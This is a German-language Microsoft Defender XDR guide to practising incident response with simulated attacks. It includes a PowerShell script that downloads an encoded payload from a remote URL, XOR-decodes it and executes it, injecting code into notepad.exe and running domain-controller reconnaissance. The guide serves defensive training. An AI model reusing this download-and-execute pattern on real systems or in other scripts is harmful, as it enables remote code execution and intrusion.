Untersuchen und Reagieren mithilfe von Microsoft Defender XDR

Gilt für:

- Microsoft Defender XDR

In diesem Artikel wird der Prozess zum Erstellen von Incidents mit Angriffssimulationen und Tutorials beschrieben und Microsoft Defender XDR zum Untersuchen und Reagieren verwendet. Bevor Sie mit diesem Prozess beginnen, stellen Sie sicher, dass Sie den gesamten Prozess für das Piloting und die Bereitstellung von Microsoft Defender XDR überprüft haben und zumindest einige der Komponenten von Microsoft Defender XDR pilotiert haben.

Ein Incident in Microsoft Defender XDR ist eine Sammlung korrelierter Warnungen und zugehöriger Daten, die die Geschichte eines Angriffs bilden. Microsoft 365-Dienste und -Anwendungen erstellen Warnungen, wenn sie ein verdächtiges oder bösartiges Ereignis oder eine Aktivität erkennen. Einzelne Warnungen bieten wertvolle Hinweise zu einem abgeschlossenen oder laufenden Angriff. Angriffe wenden jedoch in der Regel verschiedene Techniken gegen verschiedene Arten von Entitäten an, z. B. Geräte, Benutzer und Postfächer. Das Ergebnis sind mehrere Warnungen für mehrere Entitäten in Ihrem Mandanten.

Hinweis

Wenn Sie noch nicht mit der Sicherheitsanalyse und der Reaktion auf Vorfälle sind, lesen Sie die exemplarische Vorgehensweise Reagieren auf Ihren ersten Incident , um einen geführten Überblick über einen typischen Prozess der Analyse, Behebung und Überprüfung nach dem Incident zu erhalten.

End-to-End-Bereitstellung für Microsoft Defender XDR

Dies ist Artikel 6 von 6 in einer Reihe, um Ihnen bei der Bereitstellung der Komponenten von Microsoft Defender XDR zu helfen, einschließlich der Untersuchung und Reaktion auf Vorfälle.

Die Artikel in dieser Reihe entsprechen den folgenden Phasen der End-to-End-Bereitstellung:

| Phase | Link |

|---|---|

| A. Starten des Pilotprojekts | Starten des Pilotprojekts |

| B. Pilot und Bereitstellung Microsoft Defender XDR Komponenten |

-

Pilot und Bereitstellung von Defender for Identity - Pilot und Bereitstellung von Defender for Office 365 - Pilotversuch und Bereitstellung von Defender für Endpunkt - Pilot und Bereitstellung von Microsoft Defender for Cloud Apps |

| C. Untersuchen und Reagieren auf Bedrohungen | Üben der Untersuchung und Reaktion auf Vorfälle (dieser Artikel) |

Während Des Pilotprojekts und der Bereitstellung können Sie jederzeit die Reaktions- und Automatisierte Untersuchungs- und Behebungsfunktionen von Microsoft Defender XDR testen, indem Sie einen Incident mit einem simulierten Angriff erstellen und das Microsoft Defender-Portal verwenden, um zu untersuchen und darauf zu reagieren.

Workflow für die Untersuchung und Reaktion auf Vorfälle mithilfe von Microsoft Defender XDR

Hier sehen Sie den Workflow zum Untersuchen und Reagieren auf Incidents mithilfe von Microsoft Defender XDR in Ihrer Produktionsumgebung.

Gehen Sie folgendermaßen vor:

- Simulieren von Angriffen mit dem Microsoft Defender-Portal

- Priorisieren von Vorfällen

- Verwalten von Vorfällen

- Untersuchen der automatisierten Untersuchung und Reaktion mit dem Info-Center

- Verwenden der erweiterten Suche

Schritt 1. Simulieren von Angriffen mit dem Microsoft Defender-Portal

Das Microsoft Defender-Portal verfügt über integrierte Funktionen zum Erstellen simulierter Angriffe auf Ihre Pilotumgebung:

Angriffssimulationstraining Microsoft Defender XDR für Office 365 unter https://security.microsoft.com/attacksimulator.

Wählen Sie im Microsoft Defender-Portal Email & Angriffssimulationstraining für die Zusammenarbeit >aus.

Angriffstutorials & Simulationen für Microsoft Defender XDR für Endpunkt unter https://security.microsoft.com/tutorials/simulations.

Wählen Sie im Microsoft Defender-PortalEndpunkt-Tutorials > & Simulationen aus.

Defender for Office 365 Angriffssimulationstraining

Defender for Office 365 mit Microsoft 365 E5 oder Microsoft Defender for Office 365 Plan 2 umfasst eine Angriffssimulationsschulung für Phishingangriffe. Die grundlegenden Schritte sind:

Erstellen einer Simulation

Schritt-für-Schritt-Anweisungen zum Erstellen und Starten einer neuen Simulation finden Sie unter Simulieren eines Phishingangriffs.

Erstellen einer Nutzlast

Schritt-für-Schritt-Anweisungen zum Erstellen einer Nutzlast für die Verwendung innerhalb einer Simulation finden Sie unter Erstellen einer benutzerdefinierten Nutzlast für das Training der Angriffssimulation.

Gewinnen von Erkenntnissen

Schritt-für-Schritt-Anweisungen zum Gewinnen von Erkenntnissen mit der Berichterstellung finden Sie unter Gewinnen von Erkenntnissen durch Das Training zur Angriffssimulation.

Weitere Informationen finden Sie unter Simulationen.

Defender für Endpunkt-Angriffstutorials & Simulationen

Hier sind die Defender für Endpunkt-Simulationen von Microsoft:

- Dokument löscht Die Hintertür

- Automatisierte Untersuchung (Backdoor)

Es gibt zusätzliche Simulationen aus Drittanbieterquellen. Es gibt auch eine Reihe von Tutorials.

Für jede Simulation oder jedes Tutorial:

Laden Sie das entsprechende exemplarische Dokument herunter, und lesen Sie es.

Laden Sie die Simulationsdatei herunter. Sie können die Datei oder das Skript auf das Testgerät herunterladen, dies ist jedoch nicht obligatorisch.

Führen Sie die Simulationsdatei oder das Skript auf dem Testgerät wie im exemplarische Dokument beschrieben aus.

Weitere Informationen finden Sie unter Erfahrung Microsoft Defender for Endpoint durch simulierte Angriffe.

Simulieren eines Angriffs mit einem isolierten Domänencontroller und Clientgerät (optional)

In dieser optionalen Übung zur Reaktion auf Vorfälle simulieren Sie einen Angriff auf einen isolierten AD DS-Domänencontroller (Active Directory Domain Services) und ein Windows-Gerät mithilfe eines PowerShell-Skripts. Anschließend untersuchen, beheben und beheben Sie den Incident.

Zunächst müssen Sie Ihrer Pilotumgebung Endpunkte hinzufügen.

Hinzufügen von Pilotumgebungsendpunkten



Zunächst müssen Sie Ihrer Pilotumgebung einen isolierten AD DS-Domänencontroller und ein Windows-Gerät hinzufügen.

Überprüfen Sie, ob ihr Pilotumgebungsmandant Microsoft Defender XDR aktiviert hat.

Vergewissern Sie sich, dass Ihr Domänencontroller:

- Führt Windows Server 2008 R2 oder eine höhere Version aus.

- Meldet an Microsoft Defender for Identity und hat die Remoteverwaltung aktiviert.

- Die Integration von Microsoft Defender for Identity und Microsoft Defender for Cloud Apps ist aktiviert.

- Verfügt über einen Testbenutzer, der in der Testdomäne erstellt wurde. Berechtigungen auf Administratorebene sind nicht erforderlich.

Überprüfen Sie, ob Ihr Testgerät:

- Führt Windows 10 Version 1903 oder höher aus.

- Ist in die AD DS-Domänencontrollerdomäne eingebunden.

- Hat Microsoft Defender Antivirus aktiviert. Wenn Beim Aktivieren von Microsoft Defender Antivirus Probleme auftreten, lesen Sie dieses Thema zur Problembehandlung.

- Ist in Microsoft Defender for Endpoint integriert.

Wenn Sie Mandanten- und Gerätegruppen verwenden, erstellen Sie eine dedizierte Gerätegruppe für das Testgerät, und pushen Sie sie an die oberste Ebene.

Eine Alternative besteht darin, Ihren AD DS-Domänencontroller zu hosten und das Gerät als virtuelle Computer in Microsoft Azure-Infrastrukturdiensten zu testen. Sie können die Anweisungen in Phase 1 des simulierten Unternehmenstestumgebungshandbuchs verwenden, aber die Erstellung des virtuellen Computers APP1 überspringen.

Hier ist das Ergebnis.



Sie simulieren einen komplexen Angriff, der erweiterte Techniken nutzt, um sich vor der Erkennung zu verbergen. Der Angriff listet geöffnete SMB-Sitzungen (Server Message Block) auf Domänencontrollern auf und ruft aktuelle IP-Adressen der Geräte der Benutzer ab. Diese Kategorie von Angriffen umfasst in der Regel keine Dateien, die auf dem Gerät des Opfers abgelegt wurden, und sie erfolgen nur im Arbeitsspeicher. Sie "leben vom Land", indem sie vorhandene System- und Verwaltungstools verwenden und ihren Code in Systemprozesse einfügen, um ihre Ausführung zu verbergen. Ein solches Verhalten ermöglicht es ihnen, die Erkennung zu umgehen und auf dem Gerät beizubehalten.

In dieser Simulation beginnt unser Beispielszenario mit einem PowerShell-Skript. In der realen Welt kann ein Benutzer dazu verleiten, ein Skript auszuführen, oder das Skript kann von einer Remoteverbindung mit einem anderen Computer von einem zuvor infizierten Gerät aus ausgeführt werden, was darauf hinweist, dass der Angreifer versucht, sich seitlich im Netzwerk zu bewegen. Die Erkennung dieser Skripts kann schwierig sein, da Administratoren häufig Skripts auch remote ausführen, um verschiedene administrative Aktivitäten auszuführen.

Während der Simulation fügt der Angriff Shellcode in einen scheinbar unschuldigen Prozess ein. Das Szenario erfordert die Verwendung von notepad.exe. Wir haben diesen Prozess für die Simulation gewählt, aber Angreifer würden wahrscheinlicher auf einen lang andauernden Systemprozess abzielen, z. B. svchost.exe. Der Shellcode setzt sich dann mit dem C2-Server (Command-and-Control) des Angreifers in Verbindung, um Anweisungen zum Vorgehen zu erhalten. Das Skript versucht, Reconnaissance-Abfragen für den Domänencontroller (DC) auszuführen. Reconnaissance ermöglicht es einem Angreifer, Informationen zu aktuellen Benutzeranmeldungsinformationen abzurufen. Sobald Angreifer über diese Informationen verfügen, können sie sich seitlich im Netzwerk bewegen, um zu einem bestimmten vertraulichen Konto zu gelangen.

Wichtig

Um optimale Ergebnisse zu erzielen, befolgen Sie die Anweisungen zur Angriffssimulation so genau wie möglich.

Ausführen der Angriffssimulation für isolierte AD DS-Domänencontroller

So führen Sie die Simulation des Angriffsszenarios aus:

Stellen Sie sicher, dass Ihre Pilotumgebung den isolierten AD DS-Domänencontroller und das Windows-Gerät enthält.

Melden Sie sich mit dem Testbenutzerkonto beim Testgerät an.

Öffnen Sie ein Windows PowerShell Fenster auf dem Testgerät.

Kopieren Sie das folgende Simulationsskript:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Hinweis

Wenn Sie diesen Artikel in einem Webbrowser öffnen, treten möglicherweise Probleme beim Kopieren des vollständigen Texts auf, ohne bestimmte Zeichen zu verlieren oder zusätzliche Zeilenumbrüche einzuführen. Wenn dies der Fall ist, laden Sie dieses Dokument herunter, und öffnen Sie es auf Adobe Reader.

Fügen Sie das kopierte Skript im PowerShell-Fenster ein, und führen Sie es aus.

Hinweis

Wenn Sie PowerShell mithilfe des Remotedesktopprotokolls (RDP) ausführen, verwenden Sie den Befehl Text für zwischenablage eingeben im RDP-Client, da die Tastenkombination STRG-V oder die Rechtsklick-Einfügemethode möglicherweise nicht funktioniert. In aktuellen Versionen von PowerShell wird diese Methode manchmal auch nicht akzeptiert. Möglicherweise müssen Sie zuerst in Editor im Arbeitsspeicher kopieren, in den virtuellen Computer kopieren und dann in PowerShell einfügen.

Einige Sekunden später wird die Editor-App geöffnet. Ein simulierter Angriffscode wird in Editor eingefügt. Lassen Sie den automatisch generierten Editor instance geöffnet, um das vollständige Szenario zu erleben.

Der simulierte Angriffscode versucht, mit einer externen IP-Adresse zu kommunizieren (simuliert den C2-Server) und versucht dann über SMB eine Reconnaissance gegen den Domänencontroller.

Diese Meldung wird in der PowerShell-Konsole angezeigt, wenn dieses Skript abgeschlossen ist:

ran NetSessionEnum against [DC Name] with return code result 0

Um das Feature "Automatisierte Vorfälle und Reaktion" in Aktion zu sehen, lassen Sie den notepad.exe Prozess geöffnet. Sie sehen, dass automatisierte Vorfälle und Reaktionen den Editor-Prozess beenden.

Untersuchen des Incidents für den simulierten Angriff

Hinweis

Bevor wir Sie durch diese Simulation führen, watch das folgende Video, um zu sehen, wie Das Incidentmanagement Ihnen hilft, die zugehörigen Warnungen im Rahmen des Untersuchungsprozesses zusammenzusuchen, wo Sie sie im Portal finden und wie es Ihnen bei Ihren Sicherheitsvorgängen helfen kann:

Wenn Sie zur Ansicht des SOC-Analysten wechseln, können Sie jetzt mit der Untersuchung des Angriffs im Microsoft Defender-Portal beginnen.

Öffnen Sie das Microsoft Defender-Portal.



Wählen Sie im Navigationsbereich Incidents & Alerts > Incidents aus.

Der neue Incident für den simulierten Angriff wird in der Incidentwarteschlange angezeigt.

Untersuchen des Angriffs als einzelner Vorfall

Microsoft Defender XDR korreliert Analysen und aggregiert alle zugehörigen Warnungen und Untersuchungen aus verschiedenen Produkten in einer Incidententität. Auf diese Weise zeigt Microsoft Defender XDR eine umfassendere Angriffsgeschichte, die es dem SOC-Analysten ermöglicht, komplexe Bedrohungen zu verstehen und darauf zu reagieren.

Die während dieser Simulation generierten Warnungen sind der gleichen Bedrohung zugeordnet und werden daher automatisch als einzelner Incident aggregiert.

So zeigen Sie den Incident an:

Öffnen Sie das Microsoft Defender-Portal.

Wählen Sie im Navigationsbereich Incidents & Alerts > Incidents aus.

Wählen Sie das neueste Element aus, indem Sie auf den Kreis links neben dem Vorfallnamen klicken. In einem seitenseitigen Bereich werden zusätzliche Informationen zum Incident angezeigt, einschließlich aller zugehörigen Warnungen. Jeder Incident hat einen eindeutigen Namen, der ihn basierend auf den Attributen der darin enthaltenen Warnungen beschreibt.

Die im Dashboard angezeigten Warnungen können basierend auf Dienstressourcen gefiltert werden: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender for Endpoint, Microsoft Defender XDR und Microsoft Defender for Office 365.

Wählen Sie Seite "Incident öffnen " aus, um weitere Informationen zum Incident zu erhalten.



Auf der Seite Incident werden alle Warnungen und Informationen im Zusammenhang mit dem Incident angezeigt. Die Informationen umfassen die Entitäten und Ressourcen, die an der Warnung beteiligt sind, die Erkennungsquelle der Warnungen (z. B. Microsoft Defender for Identity oder Microsoft Defender for Endpoint) und den Grund, warum sie miteinander verknüpft wurden. Wenn Sie die Liste der Incidentwarnungen überprüfen, wird der Fortschritt des Angriffs angezeigt. In dieser Ansicht können Sie die einzelnen Warnungen anzeigen und untersuchen.





Sie können auch im Menü auf der rechten Seite auf Incident verwalten klicken, um den Incident zu markieren, sich selbst zuzuweisen und Kommentare hinzuzufügen.

Überprüfen generierter Warnungen

Sehen wir uns einige der Warnungen an, die während des simulierten Angriffs generiert wurden.

Hinweis

Wir werden nur einige der Warnungen durchgehen, die während des simulierten Angriffs generiert wurden. Abhängig von der Version von Windows und den Microsoft Defender XDR Produkten, die auf Ihrem Testgerät ausgeführt werden, werden möglicherweise mehr Warnungen angezeigt, die in einer etwas anderen Reihenfolge angezeigt werden.



Warnung: Verdächtige Prozessinjektion beobachtet (Quelle: Microsoft Defender for Endpoint)

Fortgeschrittene Angreifer verwenden komplexe und heimliche Methoden, um im Arbeitsspeicher zu bleiben und sich vor Erkennungstools zu verstecken. Eine gängige Technik besteht darin, innerhalb eines vertrauenswürdigen Systemprozesses statt einer schädlichen ausführbaren Datei zu arbeiten, sodass Erkennungstools und Sicherheitsvorgänge den schädlichen Code nur schwer erkennen können.





Damit die SOC-Analysten diese erweiterten Angriffe abfangen können, bieten Deep Memory-Sensoren in Microsoft Defender for Endpoint unserem Clouddienst einen noch nie dagewesenen Einblick in eine Vielzahl prozessübergreifender Codeinjektionstechniken. Die folgende Abbildung zeigt, wie Defender für Endpunkt beim Versuch, Code in notepad.exeeinschleust, erkannt und benachrichtigt wurde.

